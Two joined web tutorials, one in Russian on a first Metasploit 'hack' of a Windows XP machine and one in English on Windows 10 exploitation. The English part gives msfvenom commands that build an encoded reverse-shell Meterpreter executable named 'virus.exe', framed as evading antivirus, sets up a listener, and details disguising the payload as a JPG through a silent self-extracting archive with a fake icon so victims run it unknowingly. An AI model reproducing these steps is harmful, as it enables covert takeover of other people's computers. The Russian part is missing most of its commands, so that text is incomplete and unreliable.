Статья Metasploit — взлом чужого компа
В предыдущей статье из серии профессиональных инструментов для взлома, мы загрузили и установили Metasploit. Теперь, мы начнем адаптироваться к Metasploit Framework и будем делать маленькие шаги чтобы инициировать наш первый настоящий взлом.
Прежде чем мы начнем взлом, давайте ознакомимся с программой и с некоторыми терминами, которые мы все должны знать их. При быстром взгляде на MetasploitFramework, он может быть немного непонятным с различными интерфейсами, параметрами, услугами, и модулями. Здесь мы постараемся сделать его более понятным, так чтобы мы смогли выполнить наш первый взлом.
Терминология
Следующая терминология популярна не только в Metasploit Framework, но и во всем мире профессиональных взломщиков и пентестеров, а также и в целях безопасности. По идее все должны быть знакомы с этими терминами чтобы четко понимать их для дальнейшего обучения в этой сфере.
Exploit
Exploit является средством, с помощью которого хакер использует недостатки или уязвимость в сети, приложения или службы. Хакер может использовать этот недостаток или уязвимость таким образом, что разработчик не подумал что так можно сделать, чтобы достичь желаемого результата (например, корень доступа). Из Некоторых более общих типов взломах вероятно, уже слышали о них являются SQL инъекциями, дос и т.д.
Payload
Payload является программой или кодом, который поступает в систему цели. Metasploitимеет встроенных средств пайлодов для этой цели, включенных в весьма полезной Meterpreter, или вы можете создать свои собственные. Это предназначено для злоумышленника чтобы он имел возможность управления или манипулирования целевой системой для своих конкретных потребностей.
Shellcode
Это набор инструкций, нужных в качестве пайлоада, когда происходит внедрение в систему. Shellcode, как правило, написан на ассемблере, но не всегда. Она называется «Shellode«, потому что командная оболочка или другая команда консоли предназначена для злоумышленника, которая может быть использована для выполнения команд на компьютере жертвы.
Module
Это кусок программного обеспечения, которой может быть использован в MetasploitFramework. Эти модули являются нанекотором уровне взаимозаменяемыми и дают Metasploit некую уникальную силу. Эти модули могут быть использованны как ивспомогательные модули.
Listener
Этот компонент, который слушает соединения из системы хакера к целевой системе. Listener просто поддерживает нужное соединение между этими двумя системами.
Show
Metasploit Framework имеет сотни модулей и других услуг. В результате, вы не сможете вспомнить их все. К счастью, команда show может показать список всех модулей, параметры, цели и т.д. В своих рамках.
Теперь вы узнали основы Metasploit концепций и его команд, давайте мы взломаем какую-нибудь систему!
Первым делом откройте терминал
Для успешного взлома используйте Unix системы в качестве рабочей машины.

Будте терпеливы так как Metasploit очень большой и требует много и системных ресурсов при запуске. Он содержит 1000 модулей и 250+ пайлодов. Чтобы узнать какой вирус вам нужен используйте Nmap чтобы от сканировать цель и узнать ее уязвимости. Я написал подробно как использовать Nmap. В нашем случае я выберу любой вид експлойтов. Для поиска нужного пишем:
Нам показан список вирусов из этой категории. Используем нужный при помощи команды use.
Команда должны выглядеть так:
Обратите внимание как все изменилось и теперь он отображает выбранный нами Exploit.
Используйте эту команду чтобы увидеть опции которые используется при выбранномексплоите.
Теперь нужно указать цель (set remote host). Используйте IP цели которую вы атакуите. Обратите внимание на порт который будет использован при атаке.
Теперь нужно посмотреть какие пайлоады доступны для этого експлоита. Для этого пишем:
Теперь мы видим список и можем выбрать. Для этого пишем:
Теперь остался последний шаг. Мы должны сказать программе какой у нас Ip адрес. В случае успеха у нас будет полный контроль над компьютером цели.
Пора запускать все. Пишем:
Надеюсь все прошло успешно.
Введите команду чтобы открыть cmd в системе XP, которая появится на вашей Metasploitконсоли. Поздравляем! Вы только что успешно взломали систему цели. Наслаждайтесь.
Важное замечание: взлом чужого компьютера без разрешения считается незаконным актом или преступлением в большинстве стран. Мы написали это руководство для целей безопасности!
Мы что-то упустили? Вы знаете как лучше? Вы что-то не поняли?
Пишите в комментариях мы всегда ответим!
Windows 10 Exploitation with an Image [Metasploit Framework – 2018]
Metasploit is currently the most buzzing word in the field of information security and penetration testing. It has totally revolutionized the way we can perform security tests on our systems. The reason which makes Metasploit so popular is the wide range of tasks that it can perform to ease the work of penetration testing to make systems more secure. Metasploit is available for all popular operating systems. The working process of the framework is almost the same for all of them.
Here in this article, we will primarily work on Kali Linux OS as it comes with the pre-installed Metasploit framework and other third-party tools which run over the framework.
Let’s start with Msfvenom, an all-in-one suite, to create and encode your payload!
Msfvenom is a very handy tool in quickly generating shell codes using different payloads available in the framework. These shell codes can be implemented in the exploit code in order to provide back connection with the attacker once the vulnerability has been exploited.
To generate a shellcode for Windows 10, type the following command in your terminal:
Command: msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT=4444 -f exe > virus.exe
For more available options, you can also type “msfvenom -h“. There are so many interesting parameters to look at. The -n parameter creates an NOP sled of the size of the payload. Another interesting parameter is -b, which gives us the power of avoiding common characters of an exploit, such as \x00. This can be really helpful in evading antivirus programs.

To use msfvenom with encoding, you have to pass a payload along with an encoding style as shown below:
Command: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00’ -i 3 LHOST= LPORT=4444 -f exe > virus.exe
Now that our executable is ready, we will have to set up a listener in our msfconsole to listen for a back connection when the target executes this file:
To start the Metasploit Framework, type msfconsole in your terminal.

And run the following command to start the multi/handler process

Next step is to define the payload with the help of set payload command. Meterpreter is an advanced payload that greatly enhances the power of command execution on the target machine. It is a command interpreter which works by in-memory DLL injection and provides us with lots of advantages over traditional command interpreters (generally exists with shell codes), as it is more flexible, stable, and extensible.
It can also work as if several payloads are working together on the target machine. It communicates over the stager socket and provides a comprehensive client-side Ruby API.
We first use the multi/handler module at first step and then, we set our payload to be a Windows reverse shell so that it matches the behavior of the executable we created earlier with msfvenom, tell it the LHOST and the LPORT to listen on, and we’re ready to go.
So you need to type a series of options as shown below:
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST
set LPORT 4444

Again, remember to change LHOST to your local IP address, and change LPORT if you used something other than 4444.
Now if you send this virus.exe (which we created in very first step) directly, no one will click or execute it because of its behavior and name but if we bind this executable file with an image (jpg) then the chances are more to execute.

Now we’re going to make our executable look like an image, as currently the icon for it is the default one which looks so nasty!
Download your favourite JPG image from online and save in same directory where you’ve saved your executable payload as per below screenshot.

Furthermore, you also need an thumbnail icon for the final payload so that you can build up more trust with the user.
We’re going to convert the image.jpg into an icon. To do that, go to https://convertico.com/jpg-to-ico/ which generates .ico file in less than 20 seconds.
So, we got all the files (.ico, .jpg, and .exe) as shown below:

In next step, you need to make a archive of both files i.e. (image.jpg and virus.exe) as shown below:

After that, just setup all the things as mentioned in below screenshot:
- Archive Name: (Put any name)
- Archive Format: RAR
- Compression Method: Best
- Dictionary Size: 256 MB
- Archiving options: [Tick] Create SFX archive
and then click on Advanced Tab.
In Advanced tab, click on SFX Options.. button.
Which will further opens a new dialog box where you need to configure few options like:
- Path to Extract: E:\
Here, don’t put C:\ in this field because when you click the final image at the end, it will asks you to execute with administrative permissions and the your target will easily get to know that it is a virus. So to make it fool, always use either D:\ or E:\ drive or you can also leave it empty.
But if you leave this field empty, then it will extract both files (image.jpg and virus.exe) in same directory.
Furthermore, go to 2nd tab which is setup where you need to add two lines of code in which the first line will be the name of your image i.e. image.jpg and second line contains the name of your payload which is virus.exe in our case under “Run After Extraction” area.

Now you also need to set icon as a thumbnail under “Load SFX icon from the file” option so that the file looks like a proper image file.
And you also need to change the silent mode option to Hide all under “Modes” as shown below:

In last but not least, click on “Overwrite all files” under update tab because whenever user opens that image, the files which got extracted will be replaced instantly in same directory which we configured at above step.

When some one clicks this image, it will open in the default photo editor and in the same time, the exe file or the virus will execute in the back-end.
Back at our attacker machine i.e. Kali Linux, the Meterpreter session is successfully established, and we now have access to the target’s machine (Windows 10) as shown below.
Type sysinfo to know more about your target OS and architecture.
You can also run further useful commands like pwd (Present working Directory), getpid (Current Process ID) and Screenshot (Active Window) etc
You can also start off by using a simple ? command that will list all the available Meterpreter commands, along with a short description.
There are lots of other meterpreter commands, which we are leaving for you to try and explore. You might have noticed how easy it is to use the Meterpreter commands and explore the target that would have been a difficult task without it.


